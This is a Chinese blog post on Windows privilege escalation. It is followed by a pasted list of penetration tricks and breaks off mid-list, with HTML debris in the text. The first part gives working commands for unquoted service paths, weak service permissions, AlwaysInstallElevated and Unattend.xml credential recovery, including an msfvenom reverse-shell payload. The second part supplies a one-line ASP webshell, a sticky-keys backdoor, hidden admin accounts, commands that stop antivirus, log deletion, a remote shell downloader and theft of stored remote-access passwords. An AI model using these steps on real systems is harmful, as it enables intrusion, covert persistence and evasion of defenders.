这篇文章中我会讲Windows上一般提权的方法,并演示如何手动进行提权和其对应的Metasploit模块。当我们把权限从本地管理员提升到系统后更容易执行一些操作,而不适当的系统配置则可以使低权限的用户将自己的权限提升到高权限。

Note:本文中我们主要关注于不依赖内核漏洞的提权,例如:KiTrap0d(Meterpreter getsystem提权的四种方法之一)

Trusted Service Paths

这个漏洞存在于二进制服务文件路径中Windows错误解释空格。这些服务通常都是以系统权限运行的,如果我们利用这些服务就可能提权到系统权限。例如如下文件路径:

C:\Program Files\Some Folder\Service.exe

上面文件路径中的空格,Windows会尝试寻找并执行以空格前单词为名字的程序,操作系统会在文件路径下查找所有可能匹配项直到找到一个匹配为止。例如如下例子,Windows会尝试定位并执行如下的程序:

C:\Program.exe

C:\Program Files\Some.exe

C:\Program Files\Some Folder\Service.exe

Note:这种特性发生在开发人员没有将整个文件路径包含在引号内。将文件路径包含在引号内会降低这个漏洞的威胁。所以这个漏洞被称为“不带引号的服务路径(Unquoted Service Paths.)”

如果我们在这个文件夹下放置一个精心构造名字的恶意文件,在服务重启后,我们就拥有以系统权限运行的恶意程序了。然而,在放置恶意软件前我们首先要确保我们拥有目标文件夹的权限。那么下面让我们来看下如何发现和利用这个漏洞。

首先,我们可以利用下面一行WMI命令查询(作者:@Danial Compton),列出目标机器上所有没有用引号包含的服务路径:

wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """

有命中的!PFNet服务的路径没有使用引号包含同时路径中包含空格。这里我们想要利用需要有文件夹的权限。假设我们已经有了设备上的管理员权限,那我们可以使用Windows内建工具icacls查看路径中受影响文件夹的权限:

icacls "C:\Program Files (x86)\Privacyware"

注意第一行BUILTIN\Users:(OI)(CI)(M):列出了每个用户具有的权限。(M)代表修改权限,这是我们具有的权限,可以进行读、写和删除文件夹中的文件和子文件夹。我们太幸运了!我们现在可以随意的创建和删除名为Privatefirewall.exe的恶意软件。那么开始吧!

Note:如果我们拥有Privacyware文件夹写权限也能完成同样的事情,更多关于Windows权限的资料请参考MSDN的链接:File and Folder Permissions

当我们利用MSFVenom生成一个可执行文件时,我们希望能够在本地管理员组(windows/adduser)里增加一个账户或者弹回一个系统权限的Meterpreter shell(如下面示例)。当然也可以进行其他的操作。

msfvenom -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai LHOST=10.0.0.100 LPORT=443 -f exe -o Privatefirewall.exe





现在我们来执行我们的恶意软件,尝试先关闭在开启PFNet服务以弹回我们的shell。我们可以使用内建工具sc完成这些:

sc stop PFNet

sc start PFNet

没用!原来我们只有服务文件夹的操作权限,但是没有操作PFNet服务本身的权限。这种情况下,我们只能等待有人重启目标机器或者重头再来。

当目标机器重启后,Windows定位并重启了我们的恶意软件弹回了一个具有系统权限的Shell。





Metasploit Module: exploit/windows/local/trusted_service_path

这个模块只需要我们连接到了一个Meterpreter会话即可运行。

这里我们查看源代码发现,这个模块通过正则表达式筛选出没有用引号包含起来的服务并创建一个易受攻击的服务列表,之后尝试针对列表中第一个服务在其文件夹下面放置一个恶意可执行文件,然后重启重启服务并在重启服务后移除之前放置的恶意可执行文件。

Note:在这个模块代码中我没有看见任何一处在尝试放置可执行文件失败后检测是否拥有目标文件夹权限的代码。这让我有些疑惑…

Vulnerable Services

在讨论易受攻击服务利用的时候我们总谈论下面两类:

1.服务二进制文件(Service Binaries)

2.Windows服务(Windows Services)

前者跟我们之前说的可信服务路径很相似。可信服务路径是利用Windows文件解释的漏洞,而易受攻击的服务则是利用目标文件或文件夹自身拥有执行的权限。如果拥有权限,我们可以简单的替换服务为我们的恶意执行文件。使用Privacy Firewall为例,我们放置一个名为pfsvc.exe的可执行文件到"Privatefirewall 7.0"文件夹中。

后者是指Windows服务具有修改自己属性的能力。这些服务通常运行在后台,操作系统要通过Service Control Manager(SCM)进行控制。如果我们可以修改服务的二进制文件,在服务重启后,我们就拥有了一个以SYSTEM权限运行的自己的服务了。下面我们来看下。

最简单确定Windows服务是否存在有风险权限的方法就是使用AccessChk工具(它是SysInternals Suite中的一部分)。这个工具是由Mark Russinovich写的用于在Windows上进行一些系统或程序的高级查询、管理和故障排除。在进行渗透测试的时候鉴于反病毒软件的检测等原因我们应该尽量少的接触目标磁盘,而AccessChk这个著名的微软工具可以帮我们达到目的。

当我们在目标机器上下载了AccessChk后,我们可以执行以下命令来检查有哪个服务可以被我们修改:

accesschk.exe -uwcqv "Authenticated Users" * /accepteula

看看我们找到了什么,PFNet再一次的出现了!SERVICE_ALL_ACCESS意味着我们拥有PFNet服务的完全控制权。正常情况下未授权的用户是不应该有这些Windows服务权限的,但由于管理员甚至是第三方开发人员错误的配置才可能导致这种漏洞的出现(不管你是否相信,XP中的确运行着一些这样易受威胁的内建服务)。

Note:这里为了演示故意将PFNet服务修改成这种不安全的情况。

下面让我们用sc命令来查看PFNet服务的配置属性:

sc qc PFNet

这里请注意BINARY_PATH_NAME值是指向pfsvc.exe的,这个就是服务的二进制文件。更改这个值为增加一个用户的命令,那么当服务重启的时候这条命令就会被以系统权限执行(确保SERVICE_START_NAME被指向了LocalSystem)。我们可以多次重复执行这个程序以添加一个新用户到本地管理员组中:



sc config PFNET binpath= "net user rottenadmin P@ssword123! /add"

sc stop PFNET

sc start PFNET

sc config PFNET binpath= "net localgroup Administrators rottenadmin /add"

sc stop PFNET

sc start PFNET



耶?每当我们开启服务时sc命令都返回了一个错误。这是因为net user和net localgroup命令没有指向二进制服务,因此SCM无法与服务进行通信。但是别害怕,虽然报错了但是我们添加用户的命令却完成了:

Note:我建议在我们提权完成之后恢复binpath使其指向原先的值。这样服务会正常运行并且减少引起一些不必要的注意。

现在我们在目标机器上面拥有了一个管理员权限的账户了,如果需要后期将这个账户提升为系统权限也还是很简单的。

Metasploit Module: exploit/windows/local/service_permissions

同样这个模块只需要我们连接到了一个Meterpreter会话即可运行:

这个模块会尝试两种方法将权限提升至SYSTEM。第一种,如果Meterpreter会话是管理员权限,那么模块会创建并允许一个新的服务。如果当前权限不允许创建服务,模块会寻找是否拥有的文件夹或者文件权限以劫持现有服务。

无论是创建新服务还是劫持现有服务,模块都会创建一个包含随机文件名和安装路径的可执行文件。当启用AGGRESSIVE选项后,这个模块会在目标机器上所有可攻击的服务上执行,当不启用这个选项时,模块在第一次成功提权后就会结束。

AlwaysInstallElevated

AlwaysInstallElevated是微软允许非授权用户以SYSTEM权限运行安装文件(MSI)的一种设置。然而,给予用于这种权利会存在一定的安全隐患,因为如果这样做下面两个注册表的值会被置为"1":

[HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer]

“AlwaysInstallElevated”=dword:00000001

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]

“AlwaysInstallElevated”=dword:00000001

想查询这两个键值最简单的方法就是使用内建的命令:

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

Note:如果这条命令出错类似于:"The system was unable to find the specified registry key or value",这可能是组策略里AlwaysInstallElevated没有被定义,因此不存在相关联的注册表项。

现在我们假设AlwaysInstallElevated已经启用了,我们可以利用MSFVenom工具来生成一个在目标机器上增加管理员用户的MSI安装文件:

msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o rotten.msi

当我们在目标机器上加载了新生成的MSI文件后,我们可以使用Windows命令行工具Msiexec进行安装:

msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\rotten.msi

msiexec相关参数解释如下:

1./quiet=安装过程中禁止向用户发送消息

2./qn=不使用GUI

3./i=安装程序

执行后,我们可以在目标机器上检测我们新创建的管理员用户:

Note:使用MSFVenom创建MSI文件时使用了always_install_elevated模块,那么在安装过程中会失败。这是因为操作系统会阻止未注册的安装。





Metasploit Module:exploit/windows/local/always_install_elevated

如下所示,这个模块只需要连接到之前运行过的会话即可:

这是一种叫QUIET的高级设置,多数情况下我们都会愿意启动的。启用QUIET选项就跟在Msiexec中使用/quiet选项一样不会给用户显示任何信息。这样确保不会弹出任何信息,使我们的活动更加隐蔽。

这个模块会创建一个随机文件名的MSI文件并在提权成功后删除所有已部署的文件。

Unattended Installs

自动安装允许程序在不需要管理员关注下自动安装。这种解决方案用于在拥有较多雇员和时间紧缺的较大型组织中部署程序。如果管理员没有进行清理的话,那么会有一个名为Unattend的XML文件残存在系统上。这个XML文件包含所有在安装程序过程中的配置,包括一些本地用户的配置,以及管理员账户!

全盘搜索Unattend文件是个好办法,它通常会在以下一个文件夹中:

C:\Windows\Panther\

C:\Windows\Panther\Unattend\

C:\Windows\System32\

C:\Windows\System32\sysprep\

Note:除了Unattend.xml文件外,还要留意系统中的sysprep.xml和sysprep.inf文件,这些文件中都会包含部署操作系统时使用的凭据信息,这些信息可以帮助我们提权。

当我们找到一个Unattend后,打开它并搜索标签。这一部分会定义每一个本地账户的设置(有时甚至包括域账户):

UEBzc3dvcmQxMjMhUGFzc3dvcmQ=

false</PlainText><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </Password><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <Description>Local Administrator</Description><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <DisplayName>Administrator</DisplayName><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <Group>Administrators</Group><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <Name>Administrator</Name><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </LocalAccount><br/>&nbsp;&nbsp;&nbsp; </LocalAccounts><br/></UserAccounts><br/><br/>在这个Unattend文件中,我们可以看到一个本地账户被创建并加入到了管理员组中。管理员密码没有以明文形式显示,但是显然密码是以Base64进行编码的。在Kali中我们可以使用一下命令进行解码:<br/><br/>echo "UEBzc3dvcmQxMjMhUGFzc3dvcmQ=" | base64 -d<br/><br/><a href="https://img.111com.net/get_pic/2015/12/02/20151202110240155.jpg" class="js-smartPhoto-pc" target="_blank"><img title="15.jpg" style="display:inline;" src="https://img.111com.net/get_pic/2015/12/02/20151202110240155.jpg" data-original="https://img.111com.net/get_pic/2015/12/02/20151202110240155.jpg"/></a></p><p>我们的密码为"P@ssword123!Password",等等,微软在进行编码前会在Unattend文件中所有的密码后面都追加"Password",所以我们本地管理员的密码实际上是"P@ssword123!"。<br/><br/>Note:在<UserAccounts>中,你可能还会看到<AdministratorPassword>标签这是另一种配置本地管理员账户的方式。<br/><br/>Metasploit Module: post/windows/gather/enum_unattend<br/><br/>这个模块比较简单。就是获取我们感兴趣目标的Meterpreter会话。<br/><br/>在查看过源码后我们发现,这个模块仅仅只是搜索Unattend.xml文件,然而会忽略其他像syspref.xml和syspref.inf这样的文件。简而言之,这个模块就是全盘搜索Unattend.xml文件以找到管理员账户密码。<br/><br/><strong>附加资源</strong><br/><br/>Windows Privilege Escalation Fundamentals<br/><br/>这是由Ruben Boonen创建的资源合集,是我在OSCP考试中不可或缺的工具。Ruben所接触的提权技术本文并没有涉及,例如搜索注册表中记录的凭证和利用任务调度等。总之很值得一看。<br/><br/>PowerUp<br/><br/>PowerUp是一个由Will Schroeder写的PowerShell工具,它会查询当前机器上可用的提权漏洞。多数情况下,如果目标机器存在漏洞,那么我们就可以利用PowerUp工具来进行提权。<br/><br/><br/><br/><strong>Windows渗透与提权技巧汇总</strong><br/><br/><strong>旁站路径问题:</strong><br/><br/>1、读网站配置。<br/><br/>2、用以下VBS:<br/><br/>&nbsp;&nbsp;&nbsp; On Error Resume Next <br/>&nbsp;&nbsp;&nbsp; If (LCase(Right(WScript.Fullname, 11)) = "wscript.exe") Then <br/>&nbsp;&nbsp;&nbsp; MsgBox Space(12) & "IIS Virtual Web Viewer" & Space(12) & Chr(13) & Space(9) & " Usage:Cscript vWeb.vbs", 4096, "Lilo" <br/>&nbsp;&nbsp;&nbsp; WScript.Quit <br/>&nbsp;&nbsp;&nbsp; End If <br/>&nbsp;&nbsp;&nbsp; Set objservice = GetObject("IIS://LocalHost/W3SVC") <br/>&nbsp;&nbsp;&nbsp; For Each obj3w In objservice <br/>&nbsp;&nbsp;&nbsp; If IsNumeric(obj3w.Name) Then <br/>&nbsp;&nbsp;&nbsp; Set OService = GetObject("IIS://LocalHost/W3SVC/" & obj3w.Name) <br/>&nbsp;&nbsp;&nbsp; Set VDirObj = OService.GetObject("IIsWebVirtualDir", "ROOT") <br/>&nbsp;&nbsp;&nbsp; If Err <> 0 Then WScript.Quit (1) <br/>&nbsp;&nbsp;&nbsp; WScript.Echo Chr(10) & "[" & OService.ServerComment & "]" <br/>&nbsp;&nbsp;&nbsp; For Each Binds In OService.ServerBindings <br/>&nbsp;&nbsp;&nbsp; Web = "{ " & Replace(Binds, ":", " } { ") & " }" <br/>&nbsp;&nbsp;&nbsp; WScript.Echo Replace(Split(Replace(Web, " ", ""), "}{")(2), "}", "") <br/>&nbsp;&nbsp;&nbsp; Next <br/>&nbsp;&nbsp;&nbsp; WScript.Echo "Path&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : " & VDirObj.Path <br/>&nbsp;&nbsp;&nbsp; End If <br/>&nbsp;&nbsp;&nbsp; Next <br/><br/>3、iis_spy 列举(注:需要支持ASPX,反IISSPY的方法:将 activeds.dll,activeds.tlb 降权)。<br/><br/>4、得到目标站目录,不能直接跨的。可以通过“echo ^<%execute(<a href="/tags.php/request/" target="_blank">request</a>(“cmd”))%^> >>X:\目标目录\X.asp”或者“copy 脚本文件 X:\目标目录\X.asp”像目标目录写入webshell,或者还可以试试type命令。<br/><br/>网站可能目录(注:一般是虚拟主机类):<br/><br/>data/htdocs.网站/网站/<br/><br/><strong>CMD 下操作 VPN 相关知识、资料:</strong><br/><br/>#允许administrator拨入该VPN:<br/><br/>netsh ras set user administrator permit<br/><br/>#禁止administrator拨入该VPN:<br/><br/>netsh ras set user administrator deny<br/><br/>#查看哪些用户可以拨入VPN:<br/><br/>netsh ras show user<br/><br/>#查看VPN分配IP的方式:<br/><br/>netsh ras ip show config<br/><br/>#使用地址池的方式分配IP:<br/><br/>netsh ras ip set addrassign method = pool<br/><br/>#地址池的范围是从192.168.3.1到192.168.3.254:<br/><br/>netsh ras ip add range from = 192.168.3.1 to = 192.168.3.254<br/><br/><strong>Cmd、Dos 命令行下添加 SQL 用户的方法:</strong><br/><br/>需要有管理员权限,在命令下先建立一个“c:\test.qry”文件,内容如下:<br/><br/>exec master.dbo.sp_addlogin test,123<br/>EXEC sp_addsrvrolemember &#39;test, &#39;sysadmin&#39;<br/><br/>然后在DOS下执行:cmd.exe /c isql -E /U alma /P /i c:\test.qry<br/><br/>另类的加用户方法:<br/><br/>在删掉了 net.exe 和不用 adsi 之外,新的加用户的方法。代码如下:<br/><br/>js:<br/><br/>&nbsp;&nbsp;&nbsp; var o=new ActiveXObject( "Shell.Users" ); <br/>&nbsp;&nbsp;&nbsp; z=o.create("test") ; <br/>&nbsp;&nbsp;&nbsp; z.changePassword("123456","") <br/>&nbsp;&nbsp;&nbsp; z.setting("AccountType")=3; <br/>&nbsp;&nbsp;&nbsp; vbs: <br/>&nbsp;&nbsp;&nbsp; view source <br/>&nbsp;&nbsp;&nbsp; Set o=CreateObject( "Shell.Users" ) <br/>&nbsp;&nbsp;&nbsp; Set z=o.create("test") <br/>&nbsp;&nbsp;&nbsp; z.changePassword "123456","" <br/>&nbsp;&nbsp;&nbsp; z.setting("AccountType")=3 <br/><br/><strong>Cmd 访问控制权限控制:</strong><br/><br/>命令如下:<br/><br/>&nbsp;&nbsp;&nbsp; cacls c: /e /t /g everyone:F&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; #c盘everyone权限 <br/>&nbsp;&nbsp;&nbsp; cacls "目录" /d everyone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; #everyone不可读,包括admin <br/><br/>备注:<br/><br/>反制方法,在文件夹安全设置里将 Everyone 设定为不可读,如果没有安全性选项:工具 ? 文件夹选项 ? 使用简单的共享去掉即可。<br/><br/><strong>3389 相关,以下配合PR更好:</strong><br/><br/>a、防火墙TCP/IP筛选.(关闭:net stop policyagent & net stop sharedaccess)<br/><br/>b、内网环境(lcx.exe)<br/><br/>c、终端服务器超出了最大允许连接(XP 运行:mstsc /admin;2003 运行:mstsc /console)<br/><br/>1.查询终端端口:<br/><br/>REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber<br/><br/>2.开启XP&2003终端服务:<br/><br/>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f<br/><br/>3.更改终端端口为2008(十六进制为:0x7d8):<br/><br/>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\Wds\rdpwd\Tds\tcp /v PortNumber /t REG_DWORD /d 0x7d8 /f<br/><br/>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber /t REG_DWORD /d 0x7D8 /f<br/><br/>4.取消xp&2003系统防火墙对终端服务的限制及IP连接的限制:<br/><br/>REG ADD HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List /v 3389:TCP /t REG_SZ /d 3389:TCP:*:Enabled :@ xpsp2res.dll,-22009 /f<br/><br/>&nbsp;&nbsp;&nbsp; create table a (cmd text); <br/>&nbsp;&nbsp;&nbsp; insert into a values ("set wshshell=createobject (""wscript.shell"")"); <br/>&nbsp;&nbsp;&nbsp; insert into a values ("a=wshshell.run (""cmd.exe /c net user admin admin /add"",0)"); <br/>&nbsp;&nbsp;&nbsp; insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators admin /add"",0)"); <br/>&nbsp;&nbsp;&nbsp; <a href="/tags.php/select/" target="_blank">select</a> * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动\\a.vbs"; <br/><br/>BS马的PortMap功能,类似LCX做转发。若果支持ASPX,用这个转发会隐蔽点。(注:一直忽略了在偏僻角落的那个功能)<br/><br/><strong>关闭常见杀软(把杀软所在的文件的所有权限去掉):</strong><br/><br/>处理变态诺顿企业版:<br/><br/>&nbsp;&nbsp;&nbsp; net stop "Symantec AntiVirus" /y <br/>&nbsp;&nbsp;&nbsp; net stop "Symantec AntiVirus Definition Watcher" /y <br/>&nbsp;&nbsp;&nbsp; net stop "Symantec Event Manager" /y <br/>&nbsp;&nbsp;&nbsp; net stop "System Event Notification" /y <br/>&nbsp;&nbsp;&nbsp; net stop "Symantec Settings Manager" /y <br/><br/>麦咖啡:<br/><br/>&nbsp;&nbsp;&nbsp; net stop "McAfee McShield" <br/><br/>Symantec病毒日志:<br/><br/>&nbsp;&nbsp;&nbsp; C:\Documents and Settings\All Users\Application Data\Symantec\Symantec Endpoint Protection\Logs <br/><br/>Symantec病毒备份:<br/><br/>&nbsp;&nbsp;&nbsp; C:\Documents and Settings\All Users\Application Data\Symantec\Symantec Endpoint Protection\Quarantine <br/><br/>Nod32病毒备份:<br/><br/>&nbsp;&nbsp;&nbsp; C:\Docume~1\Administrator\Local Settings\Application Data\ESET\ESET NOD32 Antivirus\Quarantine <br/><br/>Nod32移除密码保护:<br/><br/>删除“HKEY_LOCAL_MACHINE\SOFTWARE\ESET\ESET Security\CurrentVersion\Info\PackageID”即可<br/><br/><strong>安装5次shift后门,沾滞键后门,替换SHIFT后门:</strong><br/><br/>5次SHIFT,沾滞键后门:<br/><br/>&nbsp;&nbsp;&nbsp; copy %systemroot%\system32\sethc.exe %systemroot%\system32\dllcache\sethc1.exe <br/>&nbsp;&nbsp;&nbsp; copy %systemroot%\system32\cmd.exe %systemroot%\system32\dllcache\sethc.exe /y <br/>&nbsp;&nbsp;&nbsp; copy %systemroot%\system32\cmd.exe %systemroot%\system32\sethc.exe /y <br/><br/>替换SHIFT后门:<br/><br/>&nbsp;&nbsp;&nbsp; attrib c:\windows\system32\sethc.exe -h -r -s <br/>&nbsp;&nbsp;&nbsp; attrib c:\windows\system32\dllcache\sethc.exe -h -r -s <br/>&nbsp;&nbsp;&nbsp; del c:\windows\system32\sethc.exe <br/>&nbsp;&nbsp;&nbsp; copy c:\windows\explorer.exe c:\windows\system32\sethc.exe <br/>&nbsp;&nbsp;&nbsp; copy c:\windows\system32\sethc.exe c:\windows\system32\dllcache\sethc.exe <br/>&nbsp;&nbsp;&nbsp; attrib c:\windows\system32\sethc.exe +h +r +s <br/>&nbsp;&nbsp;&nbsp; attrib c:\windows\system32\dllcache\sethc.exe +h +r +s <br/><br/>添加隐藏系统账号:<br/><br/>1、执行命令:“net user admin$ 123456 /add&net localgroup administrators admin$ /add”。<br/><br/>2、导出注册表SAM下用户的两个键值。<br/><br/>3、在用户管理界面里的 admin$ 删除,然后把备份的注册表导回去。<br/><br/>4、利用 Hacker Defender 把相关用户注册表隐藏。<br/><br/>安装 MSSQL 扩展后门:<br/><br/>&nbsp;&nbsp;&nbsp; USE master; <br/>&nbsp;&nbsp;&nbsp; EXEC sp_addextendedproc &#39;xp_helpsystem&#39;, &#39;xp_helpsystem.dll&#39;; <br/>&nbsp;&nbsp;&nbsp; GRANT exec On xp_helpsystem TO public; <br/><br/>处理服务器MSFTP日志:<br/><br/>在“C:\WINNT\system32\LogFiles\MSFTPSVC1\”下有 ex011120.log / ex011121.log / ex011124.log 三个文件,直接删除 ex0111124.log 不成功,显示“原文件…正在使用”。<br/><br/>当然可以直接删除“ex011120.log / ex011121.log”。然后用记事本打开“ex0111124.log”,删除里面的一些内容后,保存,覆盖退出,成功。<br/><br/>当停止“msftpsvc”服务后可直接删除“ex011124.log”。<br/><br/><strong>MSSQL查询分析器连接记录清除:</strong><br/><br/>MSSQL 2000 位于注册表如下:<br/><br/>HKEY_CURRENT_USER\Software\Microsoft\Microsoft SQL Server\80\Tools\Client\PrefServers<br/><br/>找到接接过的信息删除。<br/><br/>MSSQL 2005 是在:<br/><br/>C:\Documents and Settings\\Application Data\Microsoft\Microsoft SQL Server\90\Tools\Shell\mru.dat<br/><br/>防BT系统拦截技巧,可以使用远程下载shell:<br/><br/>&nbsp;&nbsp;&nbsp; <% <br/>&nbsp;&nbsp;&nbsp; Sub eWebEditor_SaveRemoteFile(s_LocalFileName, s_RemoteFileUrl) <br/>&nbsp;&nbsp;&nbsp; Dim Ads, Retrieval, GetRemoteData <br/>&nbsp;&nbsp;&nbsp; On Error Resume Next <br/>&nbsp;&nbsp;&nbsp; Set Retrieval = Server.CreateObject("Microsoft.XMLHTTP") <br/>&nbsp;&nbsp;&nbsp; With Retrieval <br/>&nbsp;&nbsp;&nbsp; .Open "Get", s_RemoteFileUrl, False, "", "" <br/>&nbsp;&nbsp;&nbsp; .Send <br/>&nbsp;&nbsp;&nbsp; GetRemoteData = .ResponseBody <br/>&nbsp;&nbsp;&nbsp; End With <br/>&nbsp;&nbsp;&nbsp; Set Retrieval = Nothing <br/>&nbsp;&nbsp;&nbsp; Set Ads = Server.CreateObject("Adodb.Stream") <br/>&nbsp;&nbsp;&nbsp; With Ads <br/>&nbsp;&nbsp;&nbsp; .Type = 1 <br/>&nbsp;&nbsp;&nbsp; .Open <br/>&nbsp;&nbsp;&nbsp; .Write GetRemoteData <br/>&nbsp;&nbsp;&nbsp; .SaveToFile Server.MapPath(s_LocalFileName), 2 <br/>&nbsp;&nbsp;&nbsp; .Cancel() <br/>&nbsp;&nbsp;&nbsp; .Close() <br/>&nbsp;&nbsp;&nbsp; End With <br/>&nbsp;&nbsp;&nbsp; Set Ads = Nothing <br/>&nbsp;&nbsp;&nbsp; End Sub <br/>&nbsp;&nbsp;&nbsp; eWebEditor_SaveRemoteFile "your shell&#39;s name", "your shell&#39;urL" <br/>&nbsp;&nbsp;&nbsp; %> <br/><br/>防BT系统拦截技巧,可以使用远程下载shell,也达到了隐藏自身的效果,也可以做为超隐蔽的后门,神马的免杀webshell,用服务器安全工具一扫通通挂掉了。<br/><br/><strong>VNC、Radmin、PcAnywhere 的提权方法:</strong><br/><br/>首先利用 shell 读取 vnc 保存在注册表中的密文,然后再使用工具VNC4X破解。<br/><br/>注册表位置:HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4\password<br/><br/>Radmin 默认端口是4899,先获取密码和端口,如下位置:<br/><br/>&nbsp;&nbsp;&nbsp; HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters\Parameter //默认密码注册表位置 <br/>&nbsp;&nbsp;&nbsp; HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters\Port //默认端口注册表位置 <br/><br/>然后用HASH版连接。<br/><br/>如果我们拿到一台主机的WEBSEHLL。通过查找发现其上安装有 PcAnywhere 同时保存密码文件的目录是允许我们的IUSER权限访问,我们可以下载这个CIF文件到本地破解,再通过 PcAnywhere 从本机登陆服务器。<br/><br/>保存密码的CIF文件,不是位于PcAnywhere的安装目录,而且位于安装PcAnywhere所安装盘的:<br/><br/>“\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\”<br/><br/>如果PcAnywhere安装在“D:\program\”文件夹下,那么PcAnywhere的密码文件就保存在:“D:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\”文件夹下。<br/><br/>WinWebMail 提权加用户:<br/><br/>WinWebMail目录下的web必须设置everyone权限可读可写,在开始程序里,找到WinWebMail<a href="http://www.111com.net/zhuanti/kuaijiefangshi/" target="_blank">快捷方式</a>,接下来,看路径,访问“路径\web”传 shell,访问shell后,权限是system,直接放远控进启动项,等待下次重启。<br/><br/>没有删cmd组件的可以直接加用户,7i24的web目录也是可写,权限为administrator。<br/><br/>1433 SA权限构建注入点:<br/><br/>&nbsp;&nbsp;&nbsp; <% <br/>&nbsp;&nbsp;&nbsp; strSQLServerName = "服务器ip" <br/>&nbsp;&nbsp;&nbsp; strSQLDBUserName = "<a href="/database/database.html" target="_blank">数据库</a>帐号" <br/>&nbsp;&nbsp;&nbsp; strSQLDBPassword = "数据库密码" <br/>&nbsp;&nbsp;&nbsp; strSQLDBName = "数据库名称" <br/>&nbsp;&nbsp;&nbsp; Set conn = server.CreateObject("ADODB.Connection") <br/>&nbsp;&nbsp;&nbsp; strCon = "Provider=SQLOLEDB.1;Persist Security Info=False;Server=" & strSQLServerName & ";User ID=" & strSQLDBUserName & ";Password=" & strSQLDBPassword & ";Database=" & strSQLDBName & ";" <br/>&nbsp;&nbsp;&nbsp; conn.open strCon <br/>&nbsp;&nbsp;&nbsp; Dim rs, strSQL, id <br/>&nbsp;&nbsp;&nbsp; Set rs = server.CreateObject("ADODB.recordset") <br/>&nbsp;&nbsp;&nbsp; id = request("id") <br/>&nbsp;&nbsp;&nbsp; strSQL = "select * from ACTLIST where worldid=" & idrs.open strSQL,conn,1,3 <br/>&nbsp;&nbsp;&nbsp; rs.Close <br/>&nbsp;&nbsp;&nbsp; %> <br/><br/><strong>提权篇:</strong><br/><br/>先执行systeminfo<br/><br/>token 漏洞补丁号 KB956572<br/><br/>Churrasco 